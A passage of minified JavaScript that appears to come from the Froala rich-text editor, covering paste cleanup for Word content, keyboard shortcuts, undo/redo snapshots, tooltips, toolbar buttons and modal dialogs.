([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ol><li>$3</li></ol>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpFirst"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ul><li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpFirst"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<ol><li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpMiddle"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpMiddle"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListBullet"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li>"),a=a.replace(/<p(.*?)class="?'?MsoListParagraphCxSpLast"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li></ul>"),a=a.replace(/<p(.*?)class="?'?NumberedTextCxSpLast"?'?([\s\S]*?)(level\d)?([\s\S]*?)>([\s\S]*?)<\/p>/gi,"<li$3>$5</li></ol>"),a=a.replace(/<span([^<]*?)style="?'?mso-list:Ignore"?'?([\s\S]*?)>([\s\S]*?)<span/gi,"<span><span"),a=a.replace(/<!--\[if \!supportLists\]-->([\s\S]*?)<!--\[endif\]-->/gi,""),a=a.replace(/<!\[if \!supportLists\]>([\s\S]*?)<!\[endif\]>/gi,""),a=a.replace(/(\n|\r| class=(")?Mso[a-zA-Z0-9]+(")?)/gi," "),a=a.replace(/<!--[\s\S]*?-->/gi,""),a=a.replace(/<(\/)*(meta|link|span|\\?xml:|st1:|o:|font)(.*?)>/gi,"");var d=["style","script","applet","embed","noframes","noscript"];for(c=0;c<d.length;c++){var e=new RegExp("<"+d[c]+".*?"+d[c]+"(.*?)>","gi");a=a.replace(e,"")}a=a.replace(/&nbsp;/gi," "),a=a.replace(/<td([^>]*)><\/td>/g,"<td$1><br></td>"),a=a.replace(/<th([^>]*)><\/th>/g,"<th$1><br></th>");var f;do{f=a,a=a.replace(/<[^\/>][^>]*><\/[^>]+>/gi,"")}while(a!=f);a=a.replace(/<lilevel([^1])([^>]*)>/gi,'<li data-indent="true"$2>'),a=a.replace(/<lilevel1([^>]*)>/gi,"<li$1>"),a=b.clean.html(a,b.opts.pasteDeniedTags,b.opts.pasteDeniedAttrs),a=a.replace(/<a>(.[^<]+)<\/a>/gi,"$1"),a=a.replace(/<br> */g,"<br>");var g=b.o_doc.createElement("div");g.innerHTML=a;var h=g.querySelectorAll("li[data-indent]");for(c=0;c<h.length;c++){var i=h[c],j=i.previousElementSibling;if(j&&"LI"==j.tagName){var k=j.querySelector(":scope > ul, :scope > ol");k||(k=document.createElement("ul"),j.appendChild(k)),k.appendChild(i)}else i.removeAttribute("data-indent")}return b.html.cleanBlankSpaces(g),a=g.innerHTML}function h(a){var c,d=null,e=b.doc.createElement("div");e.innerHTML=a;var f=e.querySelectorAll("p, div, h1, h2, h3, h4, h5, h6, pre, blockquote");for(c=0;c<f.length;c++)d=f[c],d.outerHTML="<"+(b.html.defaultTag()||"DIV")+">"+d.innerHTML+"</"+(b.html.defaultTag()||"DIV")+">";for(f=e.querySelectorAll("*:not("+"p, div, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, li, table, tbody, thead, tr, td, br, img".split(",").join("):not(")+")"),c=f.length-1;c>=0;c--)d=f[c],d.outerHTML=d.innerHTML;var g=function(a){for(var c=b.node.contents(a),d=0;d<c.length;d++)c[d].nodeType!=Node.TEXT_NODE&&c[d].nodeType!=Node.ELEMENT_NODE?c[d].parentNode.removeChild(c[d]):g(c[d])};return g(e),e.innerHTML}function i(){b.keys.forceUndo(),s=b.snapshot.get(),null===p&&(p=r.get(0).innerHTML,b.selection.restore(),b.events.enableBlur());var a=p.match(/(class=\"?Mso|class=\'?Mso|style=\"[^\"]*\bmso\-|style=\'[^\']*\bmso\-|w:WordDocument)/gi),c=b.events.chainTrigger("paste.beforeCleanup",p);c&&"string"==typeof c&&(p=c),(!a||a&&!1!==b.events.trigger("paste.wordPaste",[p]))&&j(p,a)}function j(c,d,e){var f,i=null,j=null;if(c.toLowerCase().indexOf("<body")>=0&&(c=c.replace(/[.\s\S\w\W<>]*<body[^>]*>[\s]*([.\s\S\w\W<>]*)[\s]*<\/body>[.\s\S\w\W<>]*/gi,"$1"),c=c.replace(/([^>])\n([^<])/g,"$1 $2")),!d){var l=b.opts.htmlAllowedStyleProps;b.opts.htmlAllowedStyleProps=b.opts.pasteAllowedStyleProps,b.opts.htmlAllowComments=!1,c=b.clean.html(c,b.opts.pasteDeniedTags,b.opts.pasteDeniedAttrs),b.opts.htmlAllowedStyleProps=l,b.opts.htmlAllowComments=!0,c=m(c),c=c.replace(/\r|\n|\t/g,"");var n=b.doc.createElement("div");n.innerHTML=c;var o=b.win.localStorage.getItem("fr-copied-html"),p=b.win.localStorage.getItem("fr-copied-text");p&&n.textContent.replace(/(\u00A0)/gi," ").replace(/\r|\n/gi,"")==p.replace(/(\u00A0)/gi," ").replace(/(\r|\n)+([ ]+[\r\n]+)*/gi," ")&&(c=o),c=c.replace(/^ */g,"").replace(/ *$/g,"")}var q=!1;c.indexOf('id="docs-internal-guid')>=0&&(c=c.replace(/^.* id="docs-internal-guid[^>]*>(.*)<\/b>.*$/,"$1"),q=!0),!d||b.wordPaste&&e||(c=c.replace(/^\n*/g,"").replace(/^ /g,""),0===c.indexOf("<colgroup>")&&(c="<table>"+c+"</table>"),c=g(c),c=m(c)),b.opts.pastePlain&&(c=h(c));var r=b.events.chainTrigger("paste.afterCleanup",c);if("string"==typeof r&&(c=r),""!==c){var t=b.o_doc.createElement("div");t.innerHTML=c,b.spaces.normalize(t);var u=t.getElementsByTagName("span");for(f=u.length-1;f>=0;f--){var v=u[f];0===v.attributes.length&&(v.outerHTML=v.innerHTML)}var w=t.children;if(1==w.length&&["OL","UL"].indexOf(w[0].tagName)>=0&&(w[0].outerHTML=w[0].innerHTML),!q){var x=t.getElementsByTagName("br");for(f=x.length-1;f>=0;f--){var y=x[f];b.node.isBlock(y.previousSibling)&&y.parentNode.removeChild(y)}}if(b.opts.enter==a.FE.ENTER_BR)for(i=t.querySelectorAll("p, div"),f=i.length-1;f>=0;f--)j=i[f],j.outerHTML=j.innerHTML+(j.nextSibling&&!b.node.isEmpty(j)?"<br>":"");else if(b.opts.enter==a.FE.ENTER_DIV)for(i=t.getElementsByTagName("p"),f=i.length-1;f>=0;f--)j=i[f],j.outerHTML="<div>"+j.innerHTML+"</div>";c=t.innerHTML,b.html.insert(c,!0)}k(),b.undo.saveStep(s),b.undo.saveStep()}function k(){b.events.trigger("paste.after")}function l(){return q}function m(a){var c,d=b.o_doc.createElement("div");d.innerHTML=a;for(var e=d.querySelectorAll("*:empty:not(br):not(img):not(td):not(th)");e.length;){for(c=0;c<e.length;c++)e[c].parentNode.removeChild(e[c]);e=d.querySelectorAll("*:empty:not(br):not(img):not(td):not(th)")}for(var f=d.querySelectorAll(":scope > div:not([style]), td > div:not([style]), th > div:not([style]), li > div:not([style])");f.length;){var g=f[f.length-1];if(b.html.defaultTag()&&"div"!=b.html.defaultTag())g.querySelector(b.html.blockTagsQuery())?g.outerHTML=g.innerHTML:g.outerHTML="<"+b.html.defaultTag()+">"+g.innerHTML+"</"+b.html.defaultTag()+">";else{var h=g.querySelectorAll("*");h.length&&"BR"===h[h.length-1].tagName?g.outerHTML=g.innerHTML:g.outerHTML=g.innerHTML+"<br>"}f=d.querySelectorAll(":scope > div:not([style]), td > div:not([style]), th > div:not([style]), li > div:not([style])")}for(f=d.querySelectorAll("div:not([style])");f.length;){for(c=0;c<f.length;c++){var i=f[c],j=i.innerHTML.replace(/\u0009/gi,"").trim();i.outerHTML=j}f=d.querySelectorAll("div:not([style])")}return d.innerHTML}function n(){b.events.on("copy",d),b.events.on("cut",d),b.events.on("paste",e),b.browser.msie&&b.browser.version<11&&(b.events.on("mouseup",function(a){2==a.button&&(setTimeout(function(){t=!1},50),t=!0)},!0),b.events.on("beforepaste",e))}var o,p,q,r,s,t=!1;return{_init:n,removeEmptyTags:m,getRtfClipboard:l,saveCopiedText:c,clean:j}},a.extend(a.FE.DEFAULTS,{shortcutsEnabled:["show","bold","italic","underline","strikeThrough","indent","outdent","undo","redo"],shortcutsHint:!0}),a.FE.SHORTCUTS_MAP={},a.FE.RegisterShortcut=function(b,c,d,e,f,g){a.FE.SHORTCUTS_MAP[(f?"^":"")+(g?"@":"")+b]={cmd:c,val:d,letter:e,shift:f,option:g},a.FE.DEFAULTS.shortcutsEnabled.push(c)},a.FE.RegisterShortcut(a.FE.KEYCODE.E,"show",null,"E",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.B,"bold",null,"B",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.I,"italic",null,"I",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.U,"underline",null,"U",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.S,"strikeThrough",null,"S",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.CLOSE_SQUARE_BRACKET,"indent",null,"]",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.OPEN_SQUARE_BRACKET,"outdent",null,"[",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.Z,"undo",null,"Z",!1,!1),a.FE.RegisterShortcut(a.FE.KEYCODE.Z,"redo",null,"Z",!0,!1),a.FE.MODULES.shortcuts=function(b){function c(c){if(!b.opts.shortcutsHint)return null;if(!f){f={};for(var d in a.FE.SHORTCUTS_MAP)a.FE.SHORTCUTS_MAP.hasOwnProperty(d)&&b.opts.shortcutsEnabled.indexOf(a.FE.SHORTCUTS_MAP[d].cmd)>=0&&(f[a.FE.SHORTCUTS_MAP[d].cmd+"."+(a.FE.SHORTCUTS_MAP[d].val||"")]={shift:a.FE.SHORTCUTS_MAP[d].shift,option:a.FE.SHORTCUTS_MAP[d].option,letter:a.FE.SHORTCUTS_MAP[d].letter})}var e=f[c];return e?(b.helpers.isMac()?String.fromCharCode(8984):"Ctrl+")+(e.shift?b.helpers.isMac()?String.fromCharCode(8679):"Shift+":"")+(e.option?b.helpers.isMac()?String.fromCharCode(8997):"Alt+":"")+e.letter:null}function d(c){if(!b.core.hasFocus())return!0;var d=c.which,e=-1!=navigator.userAgent.indexOf("Mac OS X")?c.metaKey:c.ctrlKey;if("keyup"==c.type&&g&&d!=a.FE.KEYCODE.META)return g=!1,!1;"keydown"==c.type&&(g=!1);var f=(c.shiftKey?"^":"")+(c.altKey?"@":"")+d;if(e&&a.FE.SHORTCUTS_MAP[f]){var h=a.FE.SHORTCUTS_MAP[f].cmd;if(h&&b.opts.shortcutsEnabled.indexOf(h)>=0){var i,j=a.FE.SHORTCUTS_MAP[f].val;if(h&&!j?i=b.$tb.find('.fr-command[data-cmd="'+h+'"]'):h&&j&&(i=b.$tb.find('.fr-command[data-cmd="'+h+'"][data-param1="'+j+'"]')),i.length)return c.preventDefault(),c.stopPropagation(),i.parents(".fr-toolbar").data("instance",b),"keydown"==c.type&&(b.button.exec(i),g=!0),!1;if(h&&b.commands[h])return c.preventDefault(),c.stopPropagation(),"keydown"==c.type&&(b.commands[h](),g=!0),!1}}}function e(){b.events.on("keydown",d,!0),b.events.on("keyup",d,!0)}var f=null,g=!1;return{_init:e,get:c}},a.FE.MODULES.snapshot=function(a){function b(a){for(var b=a.parentNode.childNodes,c=0,d=null,e=0;e<b.length;e++){if(d){var f=b[e].nodeType===Node.TEXT_NODE&&""===b[e].textContent,g=d.nodeType===Node.TEXT_NODE&&b[e].nodeType===Node.TEXT_NODE;f||g||c++}if(b[e]==a)return c;d=b[e]}}function c(c){var d=[];if(!c.parentNode)return[];for(;!a.node.isElement(c);)d.push(b(c)),c=c.parentNode;return d.reverse()}function d(a,b){for(;a&&a.nodeType===Node.TEXT_NODE;){var c=a.previousSibling;c&&c.nodeType==Node.TEXT_NODE&&(b+=c.textContent.length),a=c}return b}function e(a){return{scLoc:c(a.startContainer),scOffset:d(a.startContainer,a.startOffset),ecLoc:c(a.endContainer),ecOffset:d(a.endContainer,a.endOffset)}}function f(){var b={};if(a.events.trigger("snapshot.before"),b.html=(a.$wp?a.$el.html():a.$oel.get(0).outerHTML).replace(/ style=""/g,""),b.ranges=[],a.$wp&&a.selection.inEditor()&&a.core.hasFocus())for(var c=a.selection.ranges(),d=0;d<c.length;d++)b.ranges.push(e(c[d]));return a.events.trigger("snapshot.after"),b}function g(b){for(var c=a.el,d=0;d<b.length;d++)c=c.childNodes[b[d]];return c}function h(b,c){try{var d=g(c.scLoc),e=c.scOffset,f=g(c.ecLoc),h=c.ecOffset,i=a.doc.createRange();i.setStart(d,e),i.setEnd(f,h),b.addRange(i)}catch(j){}}function i(b){a.$el.html()!=b.html&&a.$el.html(b.html);var c=a.selection.get();a.selection.clear(),a.events.focus(!0);for(var d=0;d<b.ranges.length;d++)h(c,b.ranges[d])}function j(b,c){return b.html==c.html&&(!a.core.hasFocus()||JSON.stringify(b.ranges)==JSON.stringify(c.ranges))}return{get:f,restore:i,equal:j}},a.FE.MODULES.undo=function(a){function b(b){var c=b.which;a.keys.ctrlKey(b)&&(90==c&&b.shiftKey&&b.preventDefault(),90==c&&b.preventDefault())}function c(){return!(0===a.undo_stack.length||a.undo_index<=1)}function d(){return a.undo_index!=a.undo_stack.length}function e(b){if(!a.undo_stack||a.undoing||a.el.querySelector(".fr-marker"))return!1;void 0===b?(b=a.snapshot.get(),a.undo_stack[a.undo_index-1]&&a.snapshot.equal(a.undo_stack[a.undo_index-1],b)||(f(),a.undo_stack.push(b),a.undo_index++,b.html!=l&&(a.events.trigger("contentChanged"),l=b.html))):(f(),a.undo_index>0?a.undo_stack[a.undo_index-1]=b:(a.undo_stack.push(b),a.undo_index++))}function f(){if(!a.undo_stack||a.undoing)return!1;for(;a.undo_stack.length>a.undo_index;)a.undo_stack.pop()}function g(){if(a.undo_index>1){a.undoing=!0;var b=a.undo_stack[--a.undo_index-1];clearTimeout(a._content_changed_timer),a.snapshot.restore(b),l=b.html,a.popups.hideAll(),a.toolbar.enable(),a.events.trigger("contentChanged"),a.events.trigger("commands.undo"),a.undoing=!1}}function h(){if(a.undo_index<a.undo_stack.length){a.undoing=!0;var b=a.undo_stack[a.undo_index++];clearTimeout(a._content_changed_timer),a.snapshot.restore(b),l=b.html,a.popups.hideAll(),a.toolbar.enable(),a.events.trigger("contentChanged"),a.events.trigger("commands.redo"),a.undoing=!1}}function i(){a.undo_index=0,a.undo_stack=[]}function j(){a.undo_stack=[]}function k(){i(),a.events.on("initialized",function(){l=(a.$wp?a.$el.html():a.$oel.get(0).outerHTML).replace(/ style=""/g,"")}),a.events.on("blur",function(){a.el.querySelector(".fr-dragging")||a.undo.saveStep()}),a.events.on("keydown",b),a.events.on("destroy",j)}var l=null;return{_init:k,run:g,redo:h,canDo:c,canRedo:d,dropRedo:f,reset:i,saveStep:e}},a.FE.ICON_DEFAULT_TEMPLATE="font_awesome",a.FE.ICON_TEMPLATES={font_awesome:'<i class="fa fa-[NAME]" aria-hidden="true"></i>',text:'<span style="text-align: center;">[NAME]</span>',image:"<img src=[SRC] alt=[ALT] />",svg:'<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">[PATH]</svg>'},a.FE.ICONS={bold:{NAME:"bold"},italic:{NAME:"italic"},underline:{NAME:"underline"},strikeThrough:{NAME:"strikethrough"},subscript:{NAME:"subscript"},superscript:{NAME:"superscript"},color:{NAME:"tint"},outdent:{NAME:"outdent"},indent:{NAME:"indent"},undo:{NAME:"rotate-left"},redo:{NAME:"rotate-right"},insertHR:{NAME:"minus"},clearFormatting:{NAME:"eraser"},selectAll:{NAME:"mouse-pointer"}},a.FE.DefineIconTemplate=function(b,c){a.FE.ICON_TEMPLATES[b]=c},a.FE.DefineIcon=function(b,c){a.FE.ICONS[b]=c},a.FE.MODULES.icon=function(){function b(b){var c=null,d=a.FE.ICONS[b];if(void 0!==d){var e=d.template||a.FE.ICON_DEFAULT_TEMPLATE;e&&(e=a.FE.ICON_TEMPLATES[e])&&(c=e.replace(/\[([a-zA-Z]*)\]/g,function(a,c){return"NAME"==c?d[c]||b:d[c]}))}return c||b}function c(b){var c=a.FE.ICONS[b],d=a.FE.ICON_DEFAULT_TEMPLATE;return void 0!==c?d=c.template||a.FE.ICON_DEFAULT_TEMPLATE:d}return{create:b,getTemplate:c}},a.extend(a.FE.DEFAULTS,{tooltips:!0}),a.FE.MODULES.tooltip=function(b){function c(){b.$tooltip&&b.$tooltip.removeClass("fr-visible").css("left","-3000px").css("position","fixed")}function d(c,d){if(c.data("title")||c.data("title",c.attr("title")),!c.data("title"))return!1;b.$tooltip||f(),c.removeAttr("title"),b.$tooltip.text(c.data("title")),b.$tooltip.addClass("fr-visible");var e=c.offset().left+(c.outerWidth()-b.$tooltip.outerWidth())/2;e<0&&(e=0),e+b.$tooltip.outerWidth()>a(b.o_win).width()&&(e=a(b.o_win).width()-b.$tooltip.outerWidth()),void 0===d&&(d=b.opts.toolbarBottom);var g=d?c.offset().top-b.$tooltip.height():c.offset().top+c.outerHeight();b.$tooltip.css("position",""),b.$tooltip.css("left",e),b.$tooltip.css("top",Math.ceil(g)),"static"!=a(b.o_doc).find("body").css("position")?(b.$tooltip.css("margin-left",-a(b.o_doc).find("body").offset().left),b.$tooltip.css("margin-top",-a(b.o_doc).find("body").offset().top)):(b.$tooltip.css("margin-left",""),b.$tooltip.css("margin-top",""))}function e(e,f,g){b.opts.tooltips&&!b.helpers.isMobile()&&(b.events.$on(e,"mouseenter",f,function(c){b.node.hasClass(c.currentTarget,"fr-disabled")||b.edit.isDisabled()||d(a(c.currentTarget),g)},!0),b.events.$on(e,"mouseleave "+b._mousedown+" "+b._mouseup,f,function(){c()},!0))}function f(){b.opts.tooltips&&!b.helpers.isMobile()&&(b.shared.$tooltip?b.$tooltip=b.shared.$tooltip:(b.shared.$tooltip=a('<div class="fr-tooltip"></div>'),b.$tooltip=b.shared.$tooltip,b.opts.theme&&b.$tooltip.addClass(b.opts.theme+"-theme"),a(b.o_doc).find("body").append(b.$tooltip)),b.events.on("shared.destroy",function(){b.$tooltip.html("").removeData().remove(),b.$tooltip=null},!0))}return{hide:c,to:d,bind:e}},a.FE.MODULES.button=function(b){function c(b,c,d){for(var e=a(),f=0;f<b.length;f++){var g=a(b[f]);if(g.is(c)&&(e=e.add(g)),d&&g.is(".fr-dropdown")){var h=g.next().find(c);e=e.add(h)}}return e}function d(d,e){var f,g=a();if(!d)return g;g=g.add(c(v,d,e)),g=g.add(c(w,d,e));for(f in b.shared.popups)if(b.shared.popups.hasOwnProperty(f)){var h=b.shared.popups[f],i=h.children().not(".fr-buttons").find(d);g=g.add(i)}for(f in b.shared.modals)if(b.shared.modals.hasOwnProperty(f)){var j=b.shared.modals[f],k=j.$modal.find(d);g=g.add(k)}return g}function e(c){var e=c.next(),f=b.node.hasClass(c.get(0),"fr-active"),g=d(".fr-dropdown.fr-active").not(c),h=c.parents(".fr-toolbar, .fr-popup").data("instance")||b;if(h.helpers.isIOS()&&!h.el.querySelector(".fr-marker")&&(h.selection.save(),h.selection.clear(),h.selection.restore()),!f){var i=c.data("cmd");e.find(".fr-command").removeClass("fr-active").attr("aria-selected",!1),a.FE.COMMANDS[i]&&a.FE.COMMANDS[i].refreshOnShow&&a.FE.COMMANDS[i].refreshOnShow.apply(h,[c,e]),e.css("left",c.offset().left-c.parent().offset().left-("rtl"==b.opts.direction?e.width()-c.outerWidth():0)),b.opts.toolbarBottom?e.css("bottom",b.$tb.height()-c.position().top):e.css("top",c.position().top+c.outerHeight())}c.addClass("fr-blink").toggleClass("fr-active"),c.hasClass("fr-active")?(e.attr("aria-hidden",!1),c.attr("aria-expanded",!0)):(e.attr("aria-hidden",!0),c.attr("aria-expanded",!1)),setTimeout(function(){c.removeClass("fr-blink")},300),e.offset().left+e.outerWidth()>b.$sc.offset().left+b.$sc.outerWidth()&&e.css("margin-left",-(e.offset().left+e.outerWidth()-b.$sc.offset().left-b.$sc.outerWidth())),g.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),g.parent(".fr-toolbar:not(.fr-inline)").css("zIndex",""),0!==c.parents(".fr-popup").length||b.opts.toolbarInline||(b.node.hasClass(c.get(0),"fr-active")?b.$tb.css("zIndex",(b.opts.zIndex||1)+4):b.$tb.css("zIndex",""));var j=e.find("a.fr-command.fr-active:first");b.helpers.isMobile()||(j.length?b.accessibility.focusToolbarElement(j):b.accessibility.focusToolbarElement(c))}function f(a){a.addClass("fr-blink"),setTimeout(function(){a.removeClass("fr-blink")},500);for(var b=a.data("cmd"),c=[];void 0!==a.data("param"+(c.length+1));)c.push(a.data("param"+(c.length+1)));var e=d(".fr-dropdown.fr-active");e.length&&(e.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),e.parent(".fr-toolbar:not(.fr-inline)").css("zIndex","")),a.parents(".fr-popup, .fr-toolbar").data("instance").commands.exec(b,c)}function g(a){f(a)}function h(c){var d=c.parents(".fr-popup, .fr-toolbar").data("instance");if(0!==c.parents(".fr-popup").length||c.data("popup")||d.popups.hideAll(),d.popups.areVisible()&&!d.popups.areVisible(d)){for(var f=0;f<a.FE.INSTANCES.length;f++)a.FE.INSTANCES[f]!=d&&a.FE.INSTANCES[f].popups&&a.FE.INSTANCES[f].popups.areVisible()&&a.FE.INSTANCES[f].$el.find(".fr-marker").remove();d.popups.hideAll()}b.node.hasClass(c.get(0),"fr-dropdown")?e(c):(g(c),a.FE.COMMANDS[c.data("cmd")]&&!1!==a.FE.COMMANDS[c.data("cmd")].refreshAfterCallback&&d.button.bulkRefresh())}function i(b){h(a(b.currentTarget))}function j(a){var b=a.find(".fr-dropdown.fr-active");b.length&&(b.removeClass("fr-active").attr("aria-expanded",!1).next().attr("aria-hidden",!0),b.parent(".fr-toolbar:not(.fr-inline)").css("zIndex",""))}function k(a){a.preventDefault(),a.stopPropagation()}function l(a){if(a.stopPropagation(),!b.helpers.isMobile())return!1}function m(c,d){b.events.bindClick(c,".fr-command:not(.fr-disabled)",i),b.events.$on(c,b._mousedown+" "+b._mouseup+" "+b._move,".fr-dropdown-menu",k,!0),b.events.$on(c,b._mousedown+" "+b._mouseup+" "+b._move,".fr-dropdown-menu .fr-dropdown-wrapper",l,!0);var e=c.get(0).ownerDocument,f="defaultView"in e?e.defaultView:e.parentWindow,g=function(d){(!d||d.type==b._mouseup&&d.target!=a("html").get(0)||"keydown"==d.type&&(b.keys.isCharacter(d.which)&&!b.keys.ctrlKey(d)||d.which==a.FE.KEYCODE.ESC))&&j(c)};b.events.$on(a(f),b._mouseup+" resize keydown",g,!0),b.opts.iframe&&b.events.$on(b.$win,b._mouseup,g,!0),b.node.hasClass(c.get(0),"fr-popup")?a.merge(w,c.find(".fr-btn").toArray()):a.merge(v,c.find(".fr-btn").toArray()),b.tooltip.bind(c,".fr-btn, .fr-title",d)}function n(a,c){var d="";if(c.html)"function"==typeof c.html?d+=c.html.call(b):d+=c.html;else{var e=c.options;"function"==typeof e&&(e=e()),d+='<ul class="fr-dropdown-list" role="presentation">';for(var f in e)if(e.hasOwnProperty(f)){var g=b.shortcuts.get(a+"."+f);g=g?'<span class="fr-shortcut">'+g+"</span>":"",d+='<li role="presentation"><a class="fr-command" tabIndex="-1" role="option" data-cmd="'+a+'" data-param1="'+f+'" title="'+e[f]+'">'+b.language.translate(e[f])+"</a></li>"}d+="</ul>"}return d}function o(a,c,d){if(b.helpers.isMobile()&&!1===c.showOnMobile)return"";var e=c.displaySelection;"function"==typeof e&&(e=e(b));var f;if(e){var g="function"==typeof c.defaultSelection?c.defaultSelection(b):c.defaultSelection;f='<span style="width:'+(c.displaySelectionWidth||100)+'px">'+(g||b.language.translate(c.title))+"</span>"}else f=b.icon.create(c.icon||a),f+='<span class="fr-sr-only">'+(b.language.translate(c.title)||"")+"</span>";var h=c.popup?' data-popup="true"':"",i=c.modal?' data-modal="true"':"",j=b.shortcuts.get(a+".");j=j?" ("+j+")":"";var k=a+"-"+b.id,l="dropdown-menu-"+k,m='<button id="'+k+'"type="button" tabIndex="-1" role="button"'+(c.toggle?' aria-pressed="false"':"")+("dropdown"==c.type?' aria-controls="'+l+'" aria-expanded="false" aria-haspopup="true"':"")+(c.disabled?' aria-disabled="true"':"")+' title="'+(b.language.translate(c.title)||"")+j+'" class="fr-command fr-btn'+("dropdown"==c.type?" fr-dropdown":"")+" fr-btn-"+b.icon.getTemplate(c.icon)+(c.displaySelection?" fr-selection":"")+(c.back?" fr-back":"")+(c.disabled?" fr-disabled":"")+(d?"":" fr-hidden")+'" data-cmd="'+a+'"'+h+i+">"+f+"</button>";if("dropdown"==c.type){var o='<div id="'+l+'" class="fr-dropdown-menu" role="listbox" aria-labelledby="'+k+'" aria-hidden="true"><div class="fr-dropdown-wrapper" role="presentation"><div class="fr-dropdown-content" role="presentation">';o+=n(a,c),o+="</div></div></div>",m+=o}return m}function p(c,d){for(var e="",f=0;f<c.length;f++){var g=c[f],h=a.FE.COMMANDS[g];if(!(h&&void 0!==h.plugin&&b.opts.pluginsEnabled.indexOf(h.plugin)<0))if(h){var i=void 0===d||d.indexOf(g)>=0;e+=o(g,h,i)}else"|"==g?e+='<div class="fr-separator fr-vs" role="separator" aria-orientation="vertical"></div>':"-"==g&&(e+='<div class="fr-separator fr-hs" role="separator" aria-orientation="horizontal"></div>')}return e}function q(c){var d,e=c.parents(".fr-popup, .fr-toolbar").data("instance")||b,f=c.data("cmd");b.node.hasClass(c.get(0),"fr-dropdown")?d=c.next():(c.removeClass("fr-active"),c.attr("aria-pressed")&&c.attr("aria-pressed",!1)),a.FE.COMMANDS[f]&&a.FE.COMMANDS[f].refresh?a.FE.COMMANDS[f].refresh.apply(e,[c,d]):b.refresh[f]&&e.refresh[f](c,d)}function r(c){var d=b.$tb?b.$tb.data("instance")||b:b;if(!1===b.events.trigger("buttons.refresh"))return!0;setTimeout(function(){for(var e=d.selection.inEditor()&&d.core.hasFocus(),f=0;f<c.length;f++){var g=a(c[f]),h=g.data("cmd");0===g.parents(".fr-popup").length?e||a.FE.COMMANDS[h]&&a.FE.COMMANDS[h].forcedRefresh?d.button.refresh(g):b.node.hasClass(g.get(0),"fr-dropdown")||(g.removeClass("fr-active"),g.attr("aria-pressed")&&g.attr("aria-pressed",!1)):g.parents(".fr-popup").is(":visible")&&d.button.refresh(g)}},0)}function s(){r(v),r(w)}function t(){v=[],w=[]}function u(){b.opts.toolbarInline?b.events.on("toolbar.show",s):(b.events.on("mouseup",s),b.events.on("keyup",s),b.events.on("blur",s),b.events.on("focus",s),b.events.on("contentChanged",s),b.helpers.isMobile()&&b.events.$on(b.$doc,"selectionchange",s)),b.events.on("shared.destroy",t)}var v=[];(b.opts.toolbarInline||b.opts.toolbarContainer)&&(b.shared.buttons||(b.shared.buttons=[]),v=b.shared.buttons);var w=[];return b.shared.popup_buttons||(b.shared.popup_buttons=[]),w=b.shared.popup_buttons,{_init:u,buildList:p,bindCommands:m,refresh:q,bulkRefresh:s,exec:f,click:h,hideActiveDropdowns:j,getButtons:d}},a.FE.MODULES.modals=function(b){function c(a){return n[a]}function d(c,d){var e='<div tabIndex="-1" class="fr-modal'+(b.opts.theme?" "+b.opts.theme+"-theme":"")+'"><div class="fr-modal-wrapper">';return e+='<div class="fr-modal-head">'+c+'<i title="'+b.language.translate("Cancel")+'" class="fa fa-times fr-modal-close"></i></div>',e+='<div tabIndex="-1" class="fr-modal-body">'+d+"</div>",e+="</div></div>",a(e)}function e(c,e,f){if(b.shared.$overlay||(b.shared.$overlay=a('<div class="fr-overlay">').appendTo("body")),m=b.shared.$overlay,b.opts.theme&&m.addClass(b.opts.theme+"-theme"),!n[c]){var g=d(e,f);n[c]={$modal:g,$head:g.find(".fr-modal-head"),$body:g.find(".fr-modal-body")},b.helpers.isMobile()||g.addClass("fr-desktop"),g.appendTo("body"),b.events.bindClick(g,"i.fr-modal-close",function(){h(c)}),n[c].$body.css("margin-top",n[c].$head.outerHeight()),b.events.$on(g,"keydown",function(d){var e=d.which;return e==a.FE.KEYCODE.ESC?(h(c),b.accessibility.focusModalButton(g),!1):!(!a(d.currentTarget).is("input[type=text], textarea")&&e!=a.FE.KEYCODE.ARROW_UP&&e!=a.FE.KEYCODE.ARROW_DOWN&&!b.keys.isBrowserAction(d))||(d.preventDefault(),d.stopPropagation(),!1)},!0),h(c,!0)}return n[c]}function f(){for(var a in n){var b=n[a];b&&b.$modal&&b.$modal.removeData().remove()}m&&m.removeData().remove(),n={}}function g(c){if(n[c]){var d=n[c].$modal;d.data("instance",b),d.show(),m.show(),a(b.o_doc).find("body").addClass("prevent-scroll"),b.helpers.isMobile()&&a(b.o_doc).find("body").addClass("fr-mobile"),d.addClass("fr-active"),b.accessibility.focusModal(d)}}function h(c,d){if(n[c]){var e=n[c].$modal,f=e.data("instance")||b;f.events.enableBlur(),e.hide(),m.hide(),a(f.o_doc).find("body").removeClass("prevent-scroll fr-mobile"),e.removeClass("fr-active"),d||(b.accessibility.restoreSelection(f),b.events.trigger("modals.hide"))}}function i(c){if(n[c]){var 